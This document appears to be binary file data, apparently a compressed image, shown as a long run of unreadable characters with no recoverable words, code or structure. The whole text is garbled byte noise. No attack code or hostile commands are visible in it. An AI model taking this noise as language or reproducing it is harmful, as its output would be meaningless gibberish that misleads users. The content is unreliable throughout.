wKb5����#;���oF#��	�4B�4T�Q�n`�}.��v�+#71Uy���{.ٞ_u�q}���6��;�oH�h��� ��-
Aie1FX6���A�����P6�
l8�sF� HA7�r�G��[)� 9������#v~� ��G},+��gP�c�&H����xy�K�]3����s\0N`��b��bYĤr��؝�k�D���\
c�`� 2���ɣ�� �� M/
�E���SR��Ѷhs�ֱF����ϭ�j� U�e� ]�����w
	)�-?)T���f�Ǉ�?��>�����>S$F��&�yFgf|&�R�T#�U�B�1?���~$��\/�;!A#�]҉��s��\�tRɪx�,�������&���-:�.hY8�WH�n����c� sQ��� �l�=����=��q7J��V]��������5��*]�Ӥ��sr|8��M��+�^�Cg�
�W��¿�}�>i����T|�P��$�[k�.�>�)�m���eTZ�Gt��6@?���C/d7���B��^S��K$~�DQ�W:���
��5�utyl���8�?�ﲡ!:uS���?��7�� �Qqbfy�~���L���@�o�(2-54Cl*b��R�-#��;\��^�y�)�:(�c�����Ȫ佪�V8)�\�,M�!R��\�;��vcel��'/kAUE:U�<H(�RCq�q��p�Z�y�jkUJX%aL����``��x�k�O��'��V���{!�����k6X��-�(�)����KSTQ挐na�~��zK.���UrUQ~��D:!c�%+"=ػ�J0��Y%/��1�W�+	-2�[�m+��T���XX��p6��nVB���OCd(g�����p/i���X�7R�jJ���vk�v|�Y�p�H�%���By��f�]ߧ�T�v@/M_ki�q��d�x�3l�uX*=���r�h�}��� k)��y���>�R,�T��IvdЃT�j^�T�� �?*�X$���U'��^a�>�o�\ 5�2w�D��2)� r���Z\tjʩ��&�UP�(��FхQIÒx*�7w�4*w۳���s*X+��A�!vw�fK�D��&��M��L��WG��s��?�М5�u�iͨ�.�ynu\�lo��L��h����d�+�*�I�Qp�E���9�߹�j���Oܦ�٠�Sd֭B�O5�f���ti�r����Z�/	�LQ�TFNuD�%Rߪ��|�� ��r�R?ڀkB3�1U?r�&D�&���Ĩ�8�
58�+��F�/:��⛗�]����|КfY#�2o4gE�j�pR*r�Iu��4��`���K_���2������CvD"1j�u���Q�m�
���83�AԦΊ�J��xꩃ�ԡ}�p�;�%�RR�� ��}�tZ%��|�4.I��?�%�Z�#�	���R���\(��d�wI�=w*��xᓑ����B}Q�-WU\)=ڪ�j�6���)�K�m�̵]�NW ������o@�#˗E��͓DT9;��a�N��C���Rs��4(A�e�*���Sem��+�FX�%�BF�eG�h�Є�Q�C��j�\fo#��cN��n��#@�����ad����h�̚��x;��B��`]M�S+����4Kb|d�Q~I�J��*TWh�d����{*��-T)��3,Tc�Dt�D��w�>�M93��֞h�D;6U��{��Sqd���eX��&ވ��z�D�;�s�Z��2R��VrRW�>[8�L�w�))��w�A�p�$���e �(�AD�����&_8���;�U\�W�j�u��!�P�z��4 ��}�%�%�9Ҥ�C����}UA��k��X5P�
`�>�q�[Py����8j2��*�䧒�UWJ�/UJ��z;��W�P��;P]�<�`�T�@3�U�rw֝�EM-�O�u��=�&*dS�7����� �}��p���������ٕ{g�&�&������ *��zUU�����({�O�%��e(�s�rS�����_���6�D�2�x�D�I��������epA�c����h�̹hu��G�XJ��u�s,R�J�&�咐S�後�]Ud}ԯ	�)ג��)\q_~d\���"�m"�J��?��+Ŵ��۫�b�ꊞ�
�pƞJ���*�\OмE��U�M�o���#d�" �<g)�}���2S��7�\`����7����=����3�<���uU�Џ;@M���~IZ�b�%�W�F�ԯ�2���
��g5��Py��<�RxU"�(��x��)�X�u�L�Ŝ��� �(N���b��q���bs(�O7+�d���R5��J�(�=�%U\V+���5�'f��7�5�$���,)�ի���rr�Q|)\>�u���M�_s�&z���W!�7�.걖s9 Ю�ܪ �U|2C�����g�i��*���$g��QSQ���I㐳�Q�ೄU^x!�U�/QE�xo����ho2�ch�������z�&���E2���z��P����|���C�p��\4\Bk���^�S�C�6yd�u�(���!�"tn����S���CaƬ�E0�*�T�1@jW4w����I� H����ʅ���6ün�W|O�x۲]��~�Y� ��HN��v�Rdc� ���E��
�v}�ª�1���0�V��������5�#��ŲP�T���#��*�Z�bIB�$�%�rj�}��C��Qo�u.�A@q�6"�䥢r��AK�>�F�5MQ���I� H��O�-�N��@Ǌ�NF��W�4C���>�Y4Pio�_���0��`��ų�~ت�8�c�L\}
�P�^��4^F���A�<��k��$�b���a�sX�qޙj!�Ɗ3q�v���J}�N�,m�LN�o��x�^�#��w,٘�LzI�9ad��$�H�g&Tc�m�mw+#���<�AD�RBx���x�dID�����d�<<�Z���Vap8��ʊ��w�m�Ý���7�sx8S�݊k���#�iļGｩ�K��+u9�-uN�`TOM��d�����v�@�u�Q0��,UEt���+7��d���U��"��3��Q:�&FX.��:���f��)Y �+E8��ݗ�cX浢J�cEcΦ�k�ĥŰ��D�
���e	U�+t �?P�T�Lx�Z�|MKS4�?�z�a�%�5u��ۊ�QrZ���8�(�~���?�n%6!�;;�	�8�vIJ~�p�[1+�QADkM\�]7��%XP� ئ�m�T=��l[^�j��3�e��!�wtM�K$��E�ĉ�2X8,]��z�E�ϵ�Y{�PN`�kNa�ߕ+�D��E�*i�n:�`�ªS�Щ=�x�h��	���S~�F2cS���[�tHx��4DhT��gP�.a��{�9)�]B��sۑ�{t�j3��gv�;��nL~���g�����<CV�W%)h�>�s�,7+E�U]��G�On�;���;J(�6�i�EI��� KQ�U1h覌��lԧM�*���\.�_e7>J�'������Z�(���m﵎*#��*&Î~����M�Tg�<�Wg5Ev���ȢMI����EHY����V>�WU^�Jl�@��W��u];BvRK� H����
�����9���=&j43�e����{U36����?쌬�o+:���'�Gfٝ�<dgcE�r��Yr	�Nj��];�t>�z�<˛��.A���_1UX������~�5��q�Z�\��S�T.X,��?U�F�%>k�n��&�"3G[�"�©���g]�0{���_�)0�JW��{��ETeKY�&��H*����$�ȝ�f<^wi�T�M��_
Q�-W6�e�>ZI�>�S����h�OW�h�Xl���{�f,�� dZ<T
�h^��Cj�V�Z:��D�N��>W�a��6�ge1M:�����l%2�
���� �L�G�	.�k����U�ϕ~���<�)˘v豏nN��|`l��O�p��;	L	h��ӂ/q��Z.:����	�b�)��-ɏF�/��!�x�W�1���4�;�XD�0��	�֑�C:Qv�xtPx!2�tBL�X�V9�6˱	�0�SO�����j ��]�q�M�K�Ӽ�qO���T=ec�L���4�Uu�(P��\$�d��1.����9:RM4�my,j�})��.�z���cu��a'�RK�^=���-]��`��A��K&�Z�%-T)�$Y�2_K��Sz"9���T�湮ɬ�jM�*;$���c�Lx�JYl���הVbZ��p���E
}�]n6^��Yd��p�N�i��Êj������Um��A#[�'/	Uu�I©���N\K��s]꒬��5PZ\��^5���JWP�-��3G7��!���E%��[�xpia� �c������Z!7�Oq�5��ٖ��p�XI^lh��ė�f����&E�)�'��;�S��r�O�q&�dOc��j�Dњm�!]�X!v�/��:�]t��Z��(W�_��kn�ﺹ���� ����u��Jh�ퟪI���E����G9�q�mF�8�8��0SCq������l8q�r�=�'xsA�D�-QX��a~�+��U�8g
_cc��ckQ��w�4/Q�f�x'��K�5)I8�1[v��HNX������y���v^]�h��ڝ�9�̋
�)0��d�M��E���Pn:^f���tUrQ���&��	�Sb���:�EȻ')�}����ݛW&م��|�.��^)}+�1�Bk�W.��F���m�Ρ8�J��ӊ&_T@\X����
{=."�dl���#�'d^��{ �ݘ)��͝��O�(l��,��#�����.E�~�>I��K$ׄ�_2��s
^��=�A�xM])�r��b#F�mP\ѓT���eHS �F����[')��Ua`de"��nU��� Y꒍�H:X��o�z\Ó �� ��5ō�=�����]�q�f�'��zn�}� �`>��J	�(ol���:��J!�ea�.��ᙷK/��	7���'E��WI�
��)%ǂ:��N��OE٢��oN��S�ֺ$C&�W#�L�t/��u��l��F�s�Q}��۱�vU�oNi��x�邥�>a	�p�D)	�T����2�>%@��u���W�J�������1Ͳ�2U��7J�j鴐�(9��FI��E5'�3N7����zU2n�+��2	��)� 4�P8���R��+�ԕC%y�4/΢VO�mp8�Y�D��w\���3pNN�pm�Q6�u@�JO�&d�J��*��KJ�`񤦚��m�&�����F�>���e�~3?ܿ'5�������*�%�*n��L:��L���QI��v�qr�t�/�(�j��FA�q	�x�?���������&s�D��^\m-d�zT[,-�cg����gad�u�����e��'{�BX�܈�1�}��P�v�+�_e⒩��������(�����v󏫋���Sv�Ad�����Reof��ݣg@�tN0�+ͪ����_������o-��d��v�`��t_^:�]�E��X���������u8�N�[�J��o��p������.N+�0���6gt���2QY���n63�D���D�0���#�|W�pT�a<�.4� 1��9W5��~'�5��F+A�}�-5����m;�W4UUxW氖�_�B���C�V�>�Sv
�3�5��W�"L�ʅx�'�24�鉁R�!Q��$1�z�� {���7d5B&��݉r�vg��0��T��_��% GZ�>jm2L�����6vp�I_�1|�+�0^�ٞ��>�+���I�uRȩw��ĵ:���EPG�����?tT܈��E��g1gg�<�N���bٌ>r�d�4I�V *��V�A�%�^¢tP����W�0-W%�!�%�g�8G��kf2
��y�%���V!� h��@�+�~�\]����O�:��C�2E�[ 9[[�%�x�=�tN�8���h�h]9�K��_
[�c")����H�B�.!x*nɵ+���P~��v��
��I�f�Q\��x�_�>��6L�KU'fC#K9�W.�%T%In�o%���);�8Y6�uꙩ��P�����ծ)�w��[$ߥ;*)�1"��@uW\�Xp;��˹��u��
Ȯ#���P����䪯>� �O)��?�A����qQ*��&��L�w4�|��<�3��|2�j$��3��끐��Ith]���>��8��[�h�dk�O�:;#��u��?�o֠����sj�3�O$�	��ϥPϽ��=Ή�m����Zr�d�o������HQ �,���5�e�(��c:*���'TV^�{�+R����\�[��8b��]S���� �����_��]���U��4A2}�S��� �w ��!�1^"�dLʉ�9�d��$
���^)��J�K2����U��L���c-��A�.\`����I	��Sx�*ڠ��=�"�`Z.�1'~���@�H�^]RQ~�Z�ӡWO��dF�����|�I�v"����ܻ@�z^���9��Twg�N���Uq}�����4f���
�P��D9��ȅ���ي��ޯᣔG>� O�'����Uܯn�GP��D�Ӿ��G4d���6�y��ǆ��?�]�o��LL(�῜�W���F�k���;��|��Wndf��HsQ��݌�uw+ȱ���I=艜7~���� sEg5����t�X� IL��D��*�D��=�1Gq�{��+�z7E�\%_=�w��1D4!޽���H�؊���I�(�]���P�.�#y(�]@&�W	�U3*1e
�^�uO��8#(�hWu��y�c��Z���$�|O� ���׈r���W�d�r%"~����=�he�,��%�S�C
h��1�cF/HN�R��:l[KO�[G� a�Ϭ/e|��3�E.Mw�#����g&�"0(2-"�����2;�,��%.��Ѳ�d�"U����!��P�VLQac/�E�+�-���M�d�2�n��A�|�;	'Cv-2)������Xm��QQ���e��Mp�w�a�Ů	�"S�E˴��6�����V�V��V��@s�И�V�i��)�����Q���rp�:� qW��'x����_���m+��U�L��C��n����q�_ �s��o��h�5Ef�M��)��?\�s݌�
�����8F�&��?�\���S��7�`s�i��ӓ��B�1i�S��V��u�"��7N��,�p�y�7��[�u��`ӿ-v��	ذ�A~r�����&��_�7N��� �&�����h���r\jOiA�P��t�q�`-7a�R��k���K��J5ǀ��� �x'����E|��c���̧0���|A��
�k^dÙ^6Z'���	S�k�!'���!mn�^����xG�?<�����N���"��'ʹ/�}�XK�����o�u9A>��h��)��_�!i�����E���'=����n�A��l�ح��������É�܊s�Z�`m�7�i@j�����ߩ��v����Md��*�����cqW�F�F������� ��A]t�ߙ�] �)���Ex�k�r��䤦V���yS���(�}F��^�!�\���i﹎㰄~<y��]� K�df��DM�B�uZ�ܑDX;�bi�w�`�F��Ϲa �A�mG��U���;Ȭ�߸�(��{�g-�D���޸+�j��	�+�+��\�ۗ�2���D6�
�]��k)Q:p��dg�wL��l���>��O.��HzN�������<;�{�-O����7�������9�a�N��Q�x?�	� mƾy�)�
�ɽ����n�k� �wXtxMskܺرsM����Oć�a_����\�Gw��<���X?�;���������Sqaȯ�7�N��	�!������}�w"�SP�r�`��?;��~�J������{u	�����gUy�'�]�G'p��5D��F�d-�e�W�����]�v�P�	��h�v�<0�����q�z'�Vj�%z&�;�l�'����g����9����~��A�ӻ��?�'�C��(UȂ���f&���%���T8��k�QQ�����-�mP�1&�^�(�~��xsnEN���oD���[��oV���?/|A��d�ܚ�"�w&�0�^�N�hDc/eU7��m���\0{��@�<�G��t>��+������]�l��=�A��ٟ�Ň�~#C���M�n�vMcB�#�(�E`��%E��Ps{����� *�sB�e'z�6g�Ұ���p���6y�߷~A�x��<M�&?�8��sQ���(����
�s� �-0��ҋ��[�A]��[����hd�"��)���������gt�cw�p�� Ӊ��;���1��� �)�&��:Z��9��V��6��*�E��%�t���S���̢s!�ݢ%�"���vI�ϙ�UF���4'���`�׷D��"��5D��O+2Z*��i�]�bѷH��8z]O��S�����c�2n�=����w� ��˚6tS;����AS���K�U�vtM6�c%� ��	Dӏ.��9Szgv��U�E�����q
GJ�"��d�wi��h�U�>�'jC��#!n�,�[���T�5�w�T��f�w� ��uX	*��+	,X$qMSFJ��w��wDS��#���x���_
�9�D1���%	�9�ByLp*-$'���ZG�ܮ�K8Dŵ+��V���{�S �dz���XQ'.��
k���jd&�@h��Js�gs'��d�K�p&���rM���_�?���n1��s��;�q�H�&�� u�}��L��-�Cp����U!��W��tr��qҪP�WQoǄ�2�S������[��V�H,7����Hd8Jd�$����:���.�М*�++d�WZ���Q�7q�qg��<{�ͽ�.��j)%h�H���j��s�_� ��^��7�m,�ڭm�l�n���R�X^���oCj���rhP�)��0��l�7o���!��Y;]��pP]�m�m�G���-�
��Q6x�*+��'`�ϾptSUz#�;S���<Y�"��Mc�x�,� 
3�`s\,�R�G��3���jǦ�E��a�Oc��n����;��|)�F��Wi;�/��h�;�*H�≭��=�-�2bmt��^�x{-�.P�Ou"5�S�ʙ.#�P���⒋;�L�[�7���~����X�r��B�7uZn3%PZ�*��j�Do#"��]�dB�����^��w[��sW`���d�c V�|�-_6MSy울˜�Z1mB����S��!7������2��,���U\{�y�*�H���3��y'e�v*�|�H���Ccz5D�p{HR8�w6v��e��0<���2E��V��Oj��)�ɬ��i�S9����WN�|c埑��Y��AW��V�}�2uB�Z�tNl3©k�m#�%&�����\1@"�of-*��Q��=�/i
5|�\FM��q�i��)�tӥ�� t���;��~����F����;�� d�X^(~!��z�O���#�v~�O��U�h�0yW���)�7�e;��̴]�˛"�v�w{�}PA�T���pW]�o���WR�KL�B���\l���!j0<����P����ur�{GJ�}�*E��UAp��sn�� �C�W�*����;�q���xZق����w[3��?��Sm��B8<oSv���)�|�)��3��ty�i���ѐ����U^E�f���4�X���2O]ݳ�*)c%~.-�/�ufJ��b��\S|������{�����FŸ#����)f�:����r,����_5u�9���f7��mUT���
�]��]����g�: i�);�i�Ovߺ���ka��vH)٦�l��T��Yh��=�{���6?��^U%��ZI�������e%~�x�a�ͪ+'�|�\���8f�cG�����el�uI��r�9V�B�&58.7�!��0
"�&�=����q�+�^�H�qܪ��)E��ҩƁrwy{guϗ$��/�n�q�M�'��-ki�y�W��¾��A�)��d�%[�ov.xT��,��(��b��vvq?�/���B�{�Ԣ0rk���e+$���[ZP����Jۘ�^pv�.�������,9��jc�[ǻ1�m�d���]ơK{���wC��
���;��3�a��>�Fj��3��/+&}�_�=�����I�+8�茘�M�qE�7�U�d�Oa����k5]�7���C/d�n�=�y�櫧��z�T>��]ˬ��&�H
&�$�G�B�WK��O��K���Fm�({�]�����*��M��њ�Eg�ĸ��o+o[(������il���)ej,������?2�� c��c[(٠״�dU橎��B�%'c���������EGt��6��{Y������3mJ�sF��JR����p���J�*�Qt���Yt��k.���v��'�S˸�G�����xa��so���O�D���OcT��c r(?��?>M1b4��p�����EL�kT����~�9�Á*ɫ�gSp}����p�?�IR�P)��*f��Rw�khZoe�$Z��rB�a���]y��?�Sl6��2�nx��+�A��nh��
cSR��\1/R�F�qŧ��#6� ��-{C�r*��!�
��V��Xtȃ��گ� ��{�IP�w�1�մ!Q��L.�s�;����T��+�B�뭲�M���))g���{�n{�ߚ�RjE�-[;��E��6dT'4�����/$�G���*�T��<x �>#�q�2�݅��'��Su'�]h[T?Le7+�5O�Bs�����3�w�h�,*�I �ԹS�����U
vQ�W$$�Z�V�ۺ
v����tW�-@�l���dZ�w�i�a\��G3Պ`�b	�E���ӈݠ��v?�ô��]���b���v���[;[C)ٴ�w��	��Q�C?8��Es�7l�8�`�]W&�o�!����Wف���5�R�v&�U%Ϻ�f����^ȴ���E��¤�[.Z�>�"�R��g���&��QZ)�)2WeT��r�S-��� K��8�2��=�_d���=��V��g�t�x	3ԡ�����<��nD�� ���v�sO���7��&�Jb�V*�^�l0�1�U��Wt�7+a����n�(.LB����C`Mq��Us�V���]Qc�u�$��7\�Ex�'�Ah�~�J���� ���d�� ,,���J�W^)�r�!}p�36Cl�Ť�.�NE�,����2��$����խ�KT�SX<�]���^ʦ���M0�$T�F�7gn���m����[K%d��V �'6��#P�VS��C'��3P���/��֌ʹ��?Vjx��UFm�����Dc�ғT�A15/r�v�wK]!�3C@,ɇ��5Շ>*���V�?���13TUOv�rE4R���E��e���P�RBxnڬ�%�9��-�l�N��*�"o
�v��}CB�慜8�S~.L
�SA�F`��i:�@���T7���r,!�LQm-�w�9����'�[sސ�he�}��Xs��m��(���f���W[�R�j��	�Q5�S��	#�қ�h-����(N�n��@�;y�S`#$�ke�Q�x�-l��ls�RV�>0����Bm���#/�lEo����R��QI��W2_��C��N���WkDS�ym�b�,��cZ,s�qLꥪl�N�B�Q�&�Gr-
����ͶuC[M��������e%��J��n�A��\�B&��z2
����(��KKa:H�&��m�� 0D�\} 9ؖ�(�PeGȔK�8[�
�9QzPB&֒SA5OKq�КB?R
V�ܷ5�'Z�t��6}B{�qL��������`p\8t�P��|O9�v[^|�����
1 �~��<�k�W�&D�,"�qn���0�ʝ?Jp�7�[KK���z��� ���>�gZ.k���'��o�=�`U����Khl��_+OTPE�0?�pr�K��S����3��UC!59,�k+@k�����m�}� ~�7S$�d���,52k���edC��0h,mrX*d����uݖ{��M�Ѹ��x���� �ծ��y��U�����^+.�����
�w�奺��%[aޭ&��C�_�m����&v�L�J8w3~p��I��=�cp��b��Z�V�Y%���{�!���]-�a6�%l�rp�u�I<+�C��v��x~ʌ3U�VJ�4^�lF�9x󷝭�Ky����>V�B�/0���n�J�1.G�p��k��lfb �~��{�EIO���9ID��V�x*���j�;�,lN���!iFh�٢�ws�8�yqyxkp-�$�Y��j��E�Wb����UP%_�Oĕ2Z�Z���>Bf$)&E�ֵӼV����u�?��(���4\��ƶagE����`͐�N���U���KtX-,#;�w'�y�t��z�l�5� �ʰ����?ڌ8�f�#6c�W���-,��:��h������}:n���S�Q��,0�u�?X��n1O쫻;H�l�ɔ�YI+`6Q{�y �]х�֭,�MJ��k�1�R��d7��*��(�<pE���EU4�aQ���8������W�A�[u���ٹ	�M=��͍����xi��w˴M�/9�Bg���HJ�h�cn�qǆ� �ֶc�����r�nMNӢ��9b���VV�1&�I�v����##�f�
�� �_mAE͘-�F� =��nG~���7����*m�Ip���4�l�sr�'��r�%>�Fx�M�,֨*�����J�O2�n(�{t\� �SC��;����{n`��Sr�'�<:.��ZtP��(���9�,�7a<����LN��5�Ĕ`lN,���(�f3Dn5��UD��Ķx����V��=�1
Jy�N�*�HX���KU�Q��ʠ�E�ֈMa=��{�G!k�(��i[�+��8�����Tu"�b蚕�6
쏲���;�>��Ɖhg�������\�=��٪�qݫ�Ees����Z��n�ȶ�Hٜ��(ylck���E[0�oKh�9n{����7tZ�Q���H�OE��˭��o:�\p�(>;����(v��&���\��r7���7����qD>.�it��nB��f�אQ���:nNrA���d�?U�)��Wb5��D2�8���^�7SE/dlm��
I�u����W��W�
�d�Dދ��~SX�B8n���t^�M�1B��cw����UC�Q�xr���!o�"d���Y_��9�^�gh�6�(>Fj�X�֌c�m���)�;�9� �
���^� �i{|F�k�ehQP��\� �K3M� ���T����I�s(��%4�BV�N�JΛ���N�� �n�,���'	f��H �Vzm��N����ƝN�{�����=B=�ۀEKU���J�aE8���
�a�2Н��'�V��l�i���
���b����6r)�r����!l��{�A�h���pl�4�
|oע�*�����1�5��w*�����h=�Y�Y����{YT��#cw�9�����s�,"�Uj����m��:)�!?0驋\��*����RgC�}��!�mI+���{�u(*��m�|wMW_�2*��Z�;5E���8d��Q/�a�5�ù�k��e,�QS[
vTE�t���,f�XR�aOD6�ｽT��Y� ���*�]l��rC;`8��*��q��d��Rg&��!l�M�[];�6�6@{)�1�n���{M���6m��mS�����b�
������o	IqQ�rENv�r��$���d���MX"�W�u�����	��j�XY��b�
�E��$��6}Y�r[�ŴU��+C�*������NV��A�C2�8�&�j�Q��}���d����2�7�-����'��s*���dh~J}��*	�N�[�K5Tf�4J��� ��I���Y��Z�[�A�c������Il��Vk`�
��Z}�~�j�7�F/�T�V^��� +h;hx�Ng�J��,I��s��{;Y�#�Ď��?�|gE��=5�a�]}d� b���E�U��O��[0�O�t8�lv*,7�m��ͥM��v`�$W4
�ǀ��AΘ*��
I��ܩ�挥l�6j��h��;=�:r��Tge�˝�E�e2�d0��4goK`��cRn�Tc!�3\{A�I�#���yF�pB�K���-3�g�4Kj�Ul�JRW�F{�� C`m;����������d�Qf��-;��*b����h�e,IXy'�[*��M5�6M{Zܭ6�GK]:,eh^�:$�֡d��K�� '       !1AQaq��������� ��  ?!>`��\����Z�IV��ĭ�G4ܵ[���
����ϙ�=3�n#E9��R�a��^j^�6���D�p�Xa:��uY�*�z�Axbj��ʎS�dU�G�����N2:�ZS��.(��� 2���h��� �%.��*%�����/���+�AZ��W�:�45&��N����8�G&RP�v��<�1Z����zMD�'gPU�a:e�9啦������o� w����p]�ބϮtt�s���g�-�t� �	��T0_�o=��}���q�?�i�,�)!#�~�9`��i�F 5q��	R��[��>���b�Tfq�5��r�ި�`��E��-8/xb������lR��޳���k�:���ya�8?�unve=}0LwFz��� �R���M2�t�����=�H0f���at�j�U�*�����qΠ�o�:n
�3	�����5�b5DV
��@�}Й�d��!�?d ���W�x�*������g��:�G�F��P��,=����Ы���Z7-w�,gi]�|�!���6}.k���`�&����U{�>>gac� ���T�+��` V��1U騉�ۯx��0�M?hK.��^_;��2�+Qo7.(o�rs��mL�g�R�]t�(}
�}��S�(��yE"��]b���)��0�VcR���j����,�˕��݆3���E��M�EQ*	���D�`(1�vb������!Ҷ;���B��%�)MV%/5�gH�(�Y[r��Y��y��G]�h������-yn+GA��9�Gŗ���t�љ�[�MH�ޘ���zb�r��
���_���Y_�V`q�=�g�QV�>e�t3���A��ùB�H��v1g��]n6W�����?p<˪/gZ�Rd�c<|�Z��i�>x��}@rX�X�Yr{@���x�B\4.�&]�(�I~/?e ��Q,
��U��uTj�*g�[Dt�?ڂ�:ޥ����s\@9-����֯����嘈�P���5;r���k��^X��,#*�x2�GF���V(�ȭhHyvq,m�1a�8�|0d<AZ�j�)\(����!@w�J�f��2�5
�%��\KGE.Z�n��Z��`7D�ۗ[�u�0j�q�W5�)�Î���vպ��}g��xȱ�?��9���x[��f� ��x�$�#�f�E(�]%�����zo�h&��j����"~������ʰc0ЍW7R���m�� e���EƬ�Ū�|K�s���li j�ĠC�%�T0|��c
#���1l���/�am��-�|qPd����\��GFI�Z�m�x���� �9���>�G��4i���B6U�VX�h]w������%�Jc���� �t�� a9^˫X�9�}���K��kP�-��2Lx���IO��p�����ڗ��N����*7�2���(�4�5}fjƀ�~�`��f�g�1��u�4[Q�@<Q9��sN�vҮr�\g�B��A��`31b�!�b*q ���u�C"�ݼ�`�[3\9|�Bn����[��4`\XW�{|���K]� +���zn��n q;�"���״���x�(�R��+Zw��'��Z��d0P������A�*�.�!��=����U7�����æb3����a�\�K���Jڣ�=����{�\c��ĭ;����,��R/�y�#�&�G��½��Xʺsb�ψ�3���K����U�@.�x��u��݆�D���k� ^G���v��#��`����9�x�k�g��A�r�.�J����kT�73��Z�fU��m� �|��7Y��Z�,���+'NYW�i�m���+�M�y�Peb1�5e�v*�̲�X  ���a�Y9y)�. ��x����7,S�s0�d
�Q߈��wzM�G!W\L��:W��P��e�^	ETr`L�?$��t�#+�BV�a�B�K�`��-ӷ��_r(�_\2��"U���h�w�@�#�n_�Է:��Z�="P�����9��k�H��ޥJ�9��PƉ~�����k�~ %M�i�%_��qS�{Kz��qJqR�y��9y�\���fƋ�a��Ӽ���y0,�Tݡ*Á��G����Ʉ��Q7��_YoI���p��/p���'�m��+mJ-��f:�\H�C]���!��8�į�K����K=`Z
��*���G*�X���\>%���H/�q5�醌��˫|� �)����Ƙ�ipqƞ��,%ˎ�5�oh�*`]v�iAځZ��[FY�
�A�� ����n)q���� 'v�U��7�H�k�/�!���y� ����.$b1��e顮k�@瑂� ]1�k1@��`v�h�ZY��H�.�"��e�fe���28�&�6�h_e�DHR��W�s��R����gW�ϬM�ۡ�LA/�zx��%���x�O�� �d<@G���:�����0�vvV*��nty���3t|Դ�8k|�̸"��gఊ�z���R��L�຿���G#��aڽ/V=J�w" p��PC�35l�wR�ߨ6��8~e�0�|�k�e�n���^�5����[��+�r�t�O��F�3����ZlW���"ew�����6
������F	TY�-XH.2Ņ���t�-�M�s�����h�Ww���U1W\K� h�����@s]y��-�E�̱�~�� W�d��9ce���w�j1�T�sue� P���qVB�j��ܼd\����ln#+@���'#������QV(���58z�^����m����@J�2ĀS�/�FN2����`6�u�2���r�+j��q g}+�������q]k���c����̲�=8���X3��o���	�I�ep���
*S�k��^������ �}U��.#*�T� �M��_��5� php��KցT������]xڸ ��2�n�y����\|��r_̥�s��ͤ�=.]Z�KsWZ��1ĥ%���(�\��S$�*����NQ�S0E��	2q�l4NC�R�/j��G`��������?,�Ӽ5+<*񉢠.Ro�nzoh���-x�]��+^��� -y��Y���F�pb6���PqEq�M�����ލ�: ��H8~�h�)��o;��@�t6�qE�/8?�enQ�x+�J
���m��tk�Yr;1���,f�.2�E��J�s2=t"n2��b�N:��.��m̪� j�w�H����1�6Vj\Ґ�v�M7��K�e�|D_^��T�ݲ�t��_&�W�@DGhŷ��ҋ���;�Ly�i���*\��t�1�(�SCj��Ҕ�H�5zjgR7��(�2��p��� ����;� ��2Ve� ����z���+j��h�N��=���R�(��G�Z�T޷�af��Y��:�:�fN�_�w���%^�k��[K]���� :�=x�_�G�IB�&ҳ�1�'y���T�9Z��W��b\����}��"�ɑ��� %�� Ւ���fه'���:$��R
�K���!��i�y��ט�V�[k���`�dC�*譀�����z�����
m�����@��l���c�mU�`���w)��ԩKa~5ף9�"㤶�׍!�!�+,��ӓ:.J�?ڋ/B���̯X��ő��:F[9��:����<Jǖ芀��\གྷb���]�h�tN*9\��8z�{Gu��,���j�z/3*	��=6�]�,��L��:�a�T
�d�����F��۴:�3]fSJf_}���k�>w@�j&`�w�hB�%P�p�.Ȍ�G!"�[�e���TN� oH��t�{�%�9K��_�?���q�78.F��x}I�aa�rҼ�
����f���(+<��]��:����o�frck�WLʞ�XZY�%̻�5�*>��h��M�4�a�4u���8� 	�7_��7��IT�W'�^���7,�(���\
�H67�[0[�Ͳ�~��b��q�B1����y��^"��'�:C���bؽ�Mtu��mSv�eh��^�GT����٧C�irܝ�(�LC�r50���A��Q 2U^{a
�@��(�24D�t���ĥd��yKE芅���r&������M��h�Z�͘�Dq�@t�f�8��an_�}�͘1ؙI�,�=f�e��>e��N�2�x�Q�U��ٍ]�\�b:�`q貛;N&J�2��_0�U���b7����e��Ph��s�"�QW�B��:��ʦ=�FX<y��;0�]�{!J�����|ķ��::W3��7�9�:�E��)�#�X����_�hU`.�r���h�Q��fC��g�O!�`c;�1� f[�^
�D��_���y�)*l�y2�������	���n��:��>`��'{/��{�%et�y���Q����� �Sb��u��R�s.�.�5�hJ��׀����F�`]�� ��Zo)�����rZ��2��L�����UW���@�^vV�`����� �����%�S�,����<���A����i��f/K���/���̮�� ��������N�v�� �
�<�Ά���%����I�4�^ �
�QG�
��Q��-�la�o�X5�Y��g�s(T��H`9M������.*��W�&T��2��񸱯} � �)_�2���νeb�v��b��j4�6��̰ìlu�� �c��Ǫ.}B�`ͱh0./q*�Ә.��܁*+#ȟ��E�ƪ��ʭ묫
��(y���5���B��69U���/�JEU���y|�+��Ƌ�~"e��:��֣n~cU���7�d/>���T9�2Q`�̠��/x��*����b�?qQ9��)�/{ �b4sU�3B�EC̾���g�f�iݹ��c#���sJ�����q�0�=��)C��{��=�Z�ym)�fR3�ou��I�k=)������4��nؚ��J���0(�4��j-���e�S�0j�l�R�k��G�J*\[]�`�KN��
�b��8��oA�=bŕmǒ(�A�"	-s��#�_��}�V] ��n\n��*�K�^e�}� �s��[�-�=&�E�bK��1��k��*.S��M4S��E�\Py�ݘ����2_��B*tK�q����lΒ� R�۟b�)f�|8bwj�d��EFE�4�?2�}c\����P��q/�D����WMa:A>��B߆ yG��Ö�s���� �y��z��)-��ӆ�3����ʗ���GS��q��(��;�T�*b�a�[�E�֧t��3�ƋR��.Uh4Yc���ā�_��l��f)�8ʳ/L`Tf��A87`.�w�gQ������P<���� �e���˨U�-�/��e}�ˑ�;��9�ٻ��Ρ��� T���\�K��8ޢ�vψ�m�1i�\|f+�`�<YHW����z��.�5��;Դ�J��?<�f�a0���|� }�H� e �[c�� y]ʨ�j�z"�b1oiaVݠ2b�f+}��P]=:Aiu|b��W��EIv0cP�L�� �b��
���1�?i��ɰ�z���־�w�k,�����~�V��hz�[$|����c�w��C#�r����4X��m`�A�]e-��F�z�*�������(�v�c�e�L0rN�$Wg�ʁU#�!�� ������J-��X�h�����g��+�wJ"�K���<��W߭~"^��ЈȺ��ʕ��ˠ���rV�
lw /��1X[�O1�T�s�/L����&9�2��7In��F�&U�K���h<���Uc�NOZ%�N�,��E�&z̨����vA1��P�+��W$=Ѡ�,���� ��[]c���a�M��p3S��vD��
